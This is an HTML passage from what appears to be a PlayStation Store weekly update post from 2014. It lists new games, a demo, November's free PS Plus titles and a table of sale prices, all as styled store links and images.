<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/grand-theft-auto-v/cid=UP1004-CUSA00419_00-GTAVDIGITALDOWNL?smcid=psblog:grand-theft-auto-v:up1004-cusa00419_00-gtavdigitaldownl:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Grand Theft Auto V" class="alignnone size-full wp-image-143644" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txtto71MW-M-Q0Z90QUsIp3dR-bO4xNbkpmmtZsgke__kaoAW1IzXxzG5nrxVR8tG4utrDMQcvBroU7fMXht4HqTH-3ot6jVjRuFwSTabtvCkj9_KQ_GnfsMqIDZSmF2Qe257oYTt4oK-NaFKsPJ8=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/grand-theft-auto-v/cid=UP1004-CUSA00419_00-GTAVDIGITALDOWNL?smcid=psblog:grand-theft-auto-v:up1004-cusa00419_00-gtavdigitaldownl:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Grand Theft Auto V ($59.99, PS4)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/pro-evolution-soccer-2015/cid=UP0101-NPUB31585_00-PES2015HG0000000?smcid=psblog:pro-evolution-soccer-2015:up0101-npub31585_00-pes2015hg0000000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="PES 2015" class="alignnone size-full wp-image-143645" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5VW9vd5LSB2T6knooIK6-6Q7YOmuaXIfL43jAVgnVTbMlPjDondN9sODoPMZEsLYQI4FYLA-nAjE4d4Bky_ucW2E6vLcpphDthc8PIwjtxetqSQa7RGww7lM8KkXsBCvaiBov=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/pro-evolution-soccer-2015/cid=UP0101-NPUB31585_00-PES2015HG0000000?smcid=psblog:pro-evolution-soccer-2015:up0101-npub31585_00-pes2015hg0000000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Pro Evolution Soccer 2015<br />($39.99, PS3)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
Demos</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: auto; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/how-to-survive-storm-warning-edition/cid=UP4040-CUSA00660_00-HOWTOSURVIVE0001?smcid=psblog:how-to-survive-storm-warning-edition:up4040-cusa00660_00-howtosurvive0001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="How to Survive Storm Warning" class="alignnone size-full wp-image-143628" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uT00guUdynwosuj8iTC11dFORWnjy6A1aoOD65vKZH8eDDNkvmAGTRrFrbc-_m6EM1YDij5WLrcMYBJ47oZUhRgqtQbt1tWmb1doFgKsfAFzZLx_824xWSb0lb9LnEPBFaPhk7TgDx9M311pHhLcIktHBeQsvhepM=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/how-to-survive-storm-warning-edition/cid=UP4040-CUSA00660_00-HOWTOSURVIVE0001?smcid=psblog:how-to-survive-storm-warning-edition:up4040-cusa00660_00-howtosurvive0001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">How to Survive: Storm Warning Edition</a></span></div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/free-games/cid=STORE-MSF77008-PSPLUSFREEGAMES?smcid=psblog::store-msf77008-psplusfreegames:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-size: 36px; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">November&#8217;s Free PS Plus Games</a></div>
<table class="tableplus" style="background: rgb(255, 255, 255); border-collapse: collapse; border-spacing: 0px; border: none; color: black; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 20px auto auto; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 648px;"><tbody style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><th style="background: transparent; border: none; font-size: 2em; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">PS4</th><th style="background: transparent; border: none; font-size: 2em; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">PS3</th><th style="background: transparent; border: none; font-size: 2em; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">PS Vita</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: none; margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-binding-of-isaac-rebirth/cid=UP2103-CUSA00792_00-BINDINGOFISAACP4?smcid=psblog:the-binding-of-isaac-rebirth:up2103-cusa00792_00-bindingofisaacp4:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The Binding of Isaac Rebirth" class="alignnone size-full wp-image-143632" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKXVFQY84US5Nu8UcxZ7ThiPhopCsWko-0086Aftxwk1GqXY38XhT-Jik3F7Km-FT_GjOmEVEwjhsx0rR47J1fNyxEsSpXjDnW_m0EMh25oAV5-IS7XNzRelJVckOPK0FiVsC17m3NeD3_erYeu6-4ztJM0oeJ0x9D=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-binding-of-isaac-rebirth/cid=UP2103-CUSA00792_00-BINDINGOFISAACP4?smcid=psblog:the-binding-of-isaac-rebirth:up2103-cusa00792_00-bindingofisaacp4:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Binding of Isaac: Rebirth (Also Free on Vita)</a></td><td style="background: transparent; border: none; margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/frozen-synapse-prime/cid=UP4415-NPUB31595_00-FROZENSYNAPSE001?smcid=psblog:frozen-synapse-prime:up4415-npub31595_00-frozensynapse001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Frozen Synapse Prime" class="alignnone size-full wp-image-143626" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXahToCu1OPo6p9IOqYQS0K_Tbp1Fj2U73dgT4BSZkh2FUPSPP0Hctucb0UI4ARtOTD47SUY4GZF9w1b_KOHYRvpTePDs_6veybP_Fk2KuV1SMXxMR5pE4wqb4rEkTrlzXVptVwEaVOiRJTzJbXhLk=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/frozen-synapse-prime/cid=UP4415-NPUB31595_00-FROZENSYNAPSE001?smcid=psblog:frozen-synapse-prime:up4415-npub31595_00-frozensynapse001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Frozen Synapse Prime</a></td><td style="background: transparent; border: none; margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-hungry-horde-/cid=UP9000-PCSA00563_00-THEHUNGRYHORDE01?smcid=psblog:the-hungry-horde-:up9000-pcsa00563_00-thehungryhorde01:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The-Hungry-Horde" class="alignnone size-full wp-image-143634" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBS9i4e3h7z49VaUnta12KkcmKlKO5VTICFk5u5myYP6OkBHUAb_P7A3Ps6IFJ6DwSTLcsojn8uqMqgJtx4dhZtH4N4oe7OSOa5CLURt55k-LX2CWijTnXeNNKqnV-o1pPWkwSoBumgkkdTeNo=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-hungry-horde-/cid=UP9000-PCSA00563_00-THEHUNGRYHORDE01?smcid=psblog:the-hungry-horde-:up9000-pcsa00563_00-thehungryhorde01:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Hungry Horde</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/steamworld-dig/cid=UP4473-PCSE00430_00-STEAMWORLDDIG000?smcid=psblog:steamworld-dig:up4473-pcse00430_00-steamworlddig000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Steamworld Dig" class="alignnone size-full wp-image-143639" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vemYKYOi5ssm3aYfGbvTuFopvyIEb79D6rQDMo53VG1Yv8TmGdeUURwgow4tiBeqsWvyIrsPn_RWaHKrM26JD2e7Cgtw2FnbB-gZELmk426k4kEkM2Qx3q_7w3MutWcvnguUVM89MLhuHZFQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/steamworld-dig/cid=UP4473-PCSE00430_00-STEAMWORLDDIG000?smcid=psblog:steamworld-dig:up4473-pcse00430_00-steamworlddig000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">SteamWorld Dig (Cross Buy)</a>(PS4/PS3)</td><td style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/luftrausers/cid=UP3643-NPUB31199_00-VLMBLR00000001U3?smcid=psblog:luftrausers:up3643-npub31199_00-vlmblr00000001u3:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Luftrausers" class="alignnone size-full wp-image-143638" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufeyhpzpaP5Y-IAN-Oqt3elu0dveSwBtLEXu3HTeAsbESWkaLBnmurCyOFDP_7HiUgZ59KDYMZNT_Eo0EVSal5_Eh-ye62LCcqU1ddFIpbwM3E_ZkgDCJ6KjVvEMKma54kMLCdbP0a7g=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/luftrausers/cid=UP3643-NPUB31199_00-VLMBLR00000001U3?smcid=psblog:luftrausers:up3643-npub31199_00-vlmblr00000001u3:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Luftrausers (Cross Buy)</a></td><td style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/escape-plan-ps-vita/cid=UP9000-PCSA00004_00-ESCPGAMEMASTERUS?smcid=psblog:escape-plan-ps-vita:up9000-pcsa00004_00-escpgamemasterus:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Escape Plan" class="alignnone size-full wp-image-143641" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbrNCP32z-zo-dCHPJMwSpGebCEVEFARpOn2foUYLDeEaxAmm-5WdNOaoIjQrbpDlUZonH-W0RBHrThzYebM3sKYMGPVPkgEsb-FOpG42jlvmEofDXbt6WUKeUTuUZ7_s4yKWy5Z7nfA=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/escape-plan-ps-vita/cid=UP9000-PCSA00004_00-ESCPGAMEMASTERUS?smcid=psblog:escape-plan-ps-vita:up9000-pcsa00004_00-escpgamemasterus:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Escape Plan (Cross Buy)</a></td></tr>
</tbody></table>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 1.2em; line-height: 17px; margin: 0px; outline: 0px; padding: 10px; position: relative; text-align: right; vertical-align: baseline;">
<a href="http://us.playstation.com/psn/playstation-plus/?CMP=soc_us__pn_psblog_dotcomplus_11_04_14" style="background: transparent; border: 0px; color: #1c2674; font-size: 14px; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><em style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Become a PlayStation Plus member</em></a></div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS Plus Discounts Ending 11/11</div>
<table style="background: rgb(255, 255, 255); border-collapse: collapse; border-spacing: 0px; border: 5px solid rgb(62, 111, 163); color: black; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 20px auto auto; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 539px;"><tbody style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Batman: Arkham Asylum</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Batman 2: DC Super Heroes</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Marvel Super Heroes PS4</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Marvel Super Heroes PS3</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Marvel Super Heroes PS Vita</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Mortal Kombat</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Mortal Kombat vs. DC Universe</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Batman: Arkham Origins Blackgate</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Mortal Kombat Arcade Kollection</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Harry Potter: Years 5-7</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Lord of The Rings</td></tr>
</tbody></table>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
Weekly Deals</div>
<h3 class="center" style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 18px; line-height: 18px; margin: 0px; outline: 0px; padding: 18px 0px 0px; text-align: center; vertical-align: baseline;">
Sales</h3>
<table style="background: rgb(255, 255, 255); border-collapse: collapse; border-spacing: 0px; border: 5px solid rgb(62, 111, 163); color: black; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 20px auto auto; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 539px;"><tbody style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Title</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Platform</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Plus Price</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Regular Sale</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Original Price</th></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Armageddon Riders</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$9.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Batman: Arkham Asylum</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Batman: Arkham Origins Blackgate</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Batman 2: DC Super Heroes</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Harry Potter: Years 5-7</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Lord of The Rings</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Marvel Super Heroes</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.09</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$13.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$29.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Marvel Super Heroes</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
